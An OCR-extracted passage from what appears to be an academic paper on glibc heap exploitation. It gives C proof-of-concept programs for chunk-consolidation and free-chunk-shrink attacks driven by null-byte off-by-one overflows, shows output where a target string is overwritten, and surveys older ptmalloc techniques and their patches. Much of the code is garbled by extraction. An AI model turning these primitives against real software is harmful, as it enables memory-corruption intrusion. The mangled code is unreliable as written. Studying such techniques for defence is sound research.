```|                 | Code 3: Memory Map                                      |                                               |  |  |  |  |  |  |  |  |
|-----------------|---------------------------------------------------------|-----------------------------------------------|--|--|--|--|--|--|--|--|
|                 | # cat /proc/'pidof a.out'/maps                          |                                               |  |  |  |  |  |  |  |  |
| $\overline{2}$  | 55a5e5670000-55a5e5671000 r-xp 00000000 08:01 1050793   | /home/poc/a.out                               |  |  |  |  |  |  |  |  |
| $\overline{3}$  | 55a5e5870000-55a5e5871000 r--p 00000000 08:01 1050793   | /home/poc/a.out                               |  |  |  |  |  |  |  |  |
| $\overline{4}$  | 55a5e5871000-55a5e5872000 rw-p 00001000 08:01 1050793   | /home/poc/a.out                               |  |  |  |  |  |  |  |  |
| 5               | 55a5e6c68000-55a5e6c89000 rw-p 00000000 00:00 0         | [heap]                                        |  |  |  |  |  |  |  |  |
| 6               | 7f88f2330000-7f88f24f0000 r-xp 00000000 08:01 922865    | $\frac{1}{16}$ /x86_64-linux-qnu/libc-2.23.so |  |  |  |  |  |  |  |  |
| $\overline{7}$  | 7f88f24f0000-7f88f26ef000 --- p 001c0000 08:01 922865   | $\frac{1}{1}$ k86_64-linux-qnu/libc-2.23.so   |  |  |  |  |  |  |  |  |
| 8               | 7f88f26ef000-7f88f26f3000 r--p 001bf000 08:01 922865    | $\frac{1}{16}$ /x86 64-linux-qnu/libc-2.23.so |  |  |  |  |  |  |  |  |
| 9               | 7f88f26f3000-7f88f26f5000 rw-p 001c3000 08:01 922865    | $\frac{1}{16}$ /x86 64-linux-qnu/libc-2.23.so |  |  |  |  |  |  |  |  |
| 10 <sup>°</sup> | 7f88f26f5000-7f88f26f9000 rw-p 00000000 00:00 0         |                                               |  |  |  |  |  |  |  |  |
| 11              | 7f88f26f9000-7f88f271f000 r-xp 00000000 08:01 922837    | $\frac{1}{16}$ /x86_64-linux-qnu/ld-2.23.so   |  |  |  |  |  |  |  |  |
| 12              | 7f88f2901000-7f88f2904000 rw-p 00000000 00:00 0         |                                               |  |  |  |  |  |  |  |  |
| 13              | 7f88f291c000-7f88f291e000 rw-p 00000000 00:00 0         |                                               |  |  |  |  |  |  |  |  |
| 14              | 7f88f291e000-7f88f291f000 r--p 00025000 08:01 922837    | $\frac{1}{16}$ /x86_64-linux-qnu/ld-2.23.so   |  |  |  |  |  |  |  |  |
| 15              | 7f88f291f000-7f88f2920000 rw-p 00026000 08:01 922837    | $\frac{1}{16}$ /x86_64-linux-qnu/ld-2.23.so   |  |  |  |  |  |  |  |  |
| 16              | 7f88f2920000-7f88f2921000 rw-p 00000000 00:00 0         |                                               |  |  |  |  |  |  |  |  |
| 17              | 7fff49ba3000-7fff49bc4000 rw-p 00000000 00:00 0         | [stack]                                       |  |  |  |  |  |  |  |  |
| 18              | 7fff49bf8000-7fff49bfa000 r--p 00000000 00:00 0         | [vvar]                                        |  |  |  |  |  |  |  |  |
| 19              | 7fff49bfa000-7fff49bfc000 r-xp 00000000 00:00 0         | [vdso]                                        |  |  |  |  |  |  |  |  |
| 20              | ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 | [vsyscall]                                    |  |  |  |  |  |  |  |  |

Code 5: Nonadjacent Free Chunk Consolidation Attack Scenario 2

```
1 \text{ int } \text{main}()2 \mid \}3 \mid \text{void } \star A = \text{malloc}(0 \times f0); // chunk size 0
         x100, not fastbin
4 char *T = (char*) malloc(0x10); // target
5 \mid void *V = malloc(0x18); // vulnerable
          object
6 void *B = \text{malloc}(0xf0); // chunk size 0
         x100, not fastbin
7 strcpy(T, "Target");
8 \mid \text{print}(\text{''T:~$s\in\mathbb{N}$}', T);9 \mid \text{free(A)}:
10 memcpy(V, "AAAAAAAAAAAAAAAA\chi40\x01\x00\
          x00\ x00\ x00\ x00\ x00\ x00\null byte off by 1, clear prev_inuse
          of B and set prev_size to 0x140
11 free(B); // force nonadjacent
         consolidation with A
12 char *C = (char*) malloc(0x110); // malloc
           C, overlapping T
13 strcpy(C+0x100, "Corrupted!");
14 printf("T: %s\n", T);
15 return 0;
16 }
```
The second scenario is a more restrictive null byte offby-one case. The overflowed null byte clears the *prev inuse bit* of next chunk, forcing a nonadjacent consolidation by carefully crafted *prev size*, as Code 5 shows.

```
1 \mid \xi gcc consol_poc2.c -pie -fpie && ./a.out
2 T: Target
  T: Corrupted!
```
4.1.3. Free Chunk Shrink Attack. In an extremely restrictive null byte off-by-one scenario without the control of *prev size*, the proof of concept Code 6 for *Free Chunk*

#### Code 6: Free Chunk Shrink Attack

```
1 \text{ int } \text{main}()2 \mid \}3 \text{ char } \star \text{V} = (\text{char} \star) \text{ malloc}(0 \text{ x18}); \text{ //}vulnerable object
4 void *A = \text{malloc}(0x400); // chunk size 0
            x410, not fastbin
5 \mid void *B = \text{malloc}(0 \times 10); // chunk size 0
             x100, not fastbin
6 \mid \text{freq}(A):7 strcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA"); //
              null byte off by 1, shrink size of A
              to 0x400
8 \rightarrow \text{void } \star \text{Al} = \text{malloc}(0 \times 10);<br>a char \star \text{T} = (\text{char} \star) \text{malloc}(0.10)9 char *T = (char*) malloc(0x10); // target<br>10 strcpy(T, "Target");
       strcpy(T, "Target");
11 printf("T: %s\n", T);
12 free(A1);
13 Free(B); // force consolidation with A1
14 char \starC = (char\star)malloc(0x400); // malloc
              C, overlapping T
15 strcpy(C+0x100, "Corrupted!");
16 printf("T:\frac{8}{5}\n", T);
17 return 0;
18 }
```
- $1 \mid$ \$ gcc shrink\_poc.c -pie -fpie
- $2 \mid$ \$ ./a.out
- $3$  T: Target
- 4 T: Corrupted!

*Shrink Attack* is presented.

#### 4.2. Former Methods

There are many exploit techniques against the heap allocator of GLIBC. We will briefly introduce them and discuss their feasibility in modern environments.4.2.1. Unlink. *Unlink* is probably the earliest and the most well-known exploit technique against ptmalloc, first introduced by *Solar Designer* and later elaborated in [16] and [3]. It mainly takes advantage of the unlink operation during chunk freeing, by corrupting the linked list pointers in order to achieve an *almost arbitrary 4 bytes mirrored overwrite (aa4bmo)* primitive [13].

In 2004 several patches were released, effectively obsoleting the *unlink attack* by a series of strict integrity checks on linked list pointers during unlinking. In spite of some rare conditions the checks could be bypassed, the overall impacts are restrained in a small extent.

4.2.2. Frontlink. *Frontlink* method was first elaborated in [16]. In some older versions of ptmalloc *fronlink* refers to the operation of inserting a chunk into a bin. When inserting a chunk into a large bin, it is traversed until a suitable inserting position is found in order to keep the order. By corrupting one of the traversed chunks, an attack can force an arbitrary address to be overwritten with a pointer to the inserted chunk. Attackers cannot overwrite with arbitrary value by *frontlink* method, making it less general than the *unlink* method.

In newer versions of ptmalloc *frontlink* is eliminated because of code refactoring, yet part of its code still remains.

4.2.3. Malloc Maleficarum. After the fix of *unlink* method, five new techniques were presented in [20]. It was mainly a theoretical discussion with regard to the topic of heap overflows and lacks proof of concept. But later in [12] a proof of concept was presented, exploiting a real world vulnerability with *The House of Mind* technique and correcting some mistakes in former article. In [5] the author gave a further discussion on these five techniques, pointing out some mistakes and ignored details, improving some of the techniques and demonstrating four of five with proof of concept.

The final goal of **The House of Prime** is to gain complete control over the arena structure and craft a fake one, in order to allocate a chunk on arbitrary address. The attack process includes at least two *free*s and one *malloc*, starting from freeing a chunk with corrupted *size* field, which is too small that makes its index in fastbin -1, causing an out of range write to the fastbin array.

In newer versions of ptmalloc the *size* of chunk is correctly checked, prevents the out of range write and fixes this attack fundamentally. But the techniques used after faking the arena structure are still practical nowadays.

The House of Mind targets the arena structure as well, except only one *free* is required. It takes advantage of the *NON MAIN ARENA* bit in chunk head that indicates whether the current chunk is allocated from an arena other than *main arena*. When freeing chunks with *NON MAIN ARENA* bit set, its corresponding arena is retrieved in a special way. By corrupting the *NON MAIN ARENA* bit, an attacker can force a fully controllable fake arena structure to be retrieved. Performing free with this fake arena may lead to arbitrary write.

Newer versions of GLIBC makes an effective but not fundamental fix, stopping *the House of Mind* by additional integrity checks that blocks the two possible ways of arbitrary write in the last step proposed by the author.

The House of Force mainly targets the *top chunk* in order to allocate a chunk on arbitrary address. By tampering the *size* of top chunk to a very large value and allocating a chunk with attacker controlled size, the *top chunk* can be set to anywhere, so that next allocation happened in *top chunk* will produce a chunk on this address.

As far as we know, no specific patches of ptmalloc against *the House of Force* have ever been released.

The House of Lore is pure theoretical and no proof of concept has ever been showed. Its goal is to allocate a chunk on arbitrary address by corrupting the bins with corrupted free chunks. It starts from corrupting the linked list pointers in free chunks through heap overflows. Next time this corrupted free chunk is allocated, the corrupted pointers will be propagated to the bin and next allocation happened in this corrupted bin may produce a chunk on arbitrary address.

The author gives theoretical discussion on the feasibility of *the House of Lore* with regard to both small bins and large bins, concluding it can only work with some strict prerequisites far from practical.

In newer versions of GLIBC there are additional integrity checks during allocating from small bins and large bins, making it impossible to allocate a chunk on arbitrary address from small bins or large bins. Nevertheless there are no checks or just some easy bypassed checks for fastbins and unsorted bin.

The House of Spirit can lead to memory overwrite by corrupting a pointer passed to free. An attacker can force a free operation on arbitrary address, by tampering the pointer to be freed. Future allocation of the same size will produce a chunk on the same address, allowing the attacker to overwrite the target memory. In order to launch the attack, the target memory layout must meet some preconditions rare in practice.

There are no specific patches against this method, actually just several additional integrity checks.

# 4.3. Comparison

We compare the effectiveness of our methods to legacy methods on various GLIBC versions. Our methods prevail undoubtedly as Table 1 shows:

# 5. Related Work

The public research and discussion of memory corruption vulnerabilities starts with [18], mainly focusing on stack based buffer overflows. Heap overflow exploits are first discussed in [9]. [10] presents *unlink*, the first general heap exploit technique. [16][3] elaborates this technique. Afterwards more advanced exploit techniques based on *unlink* [13][19] are proposed.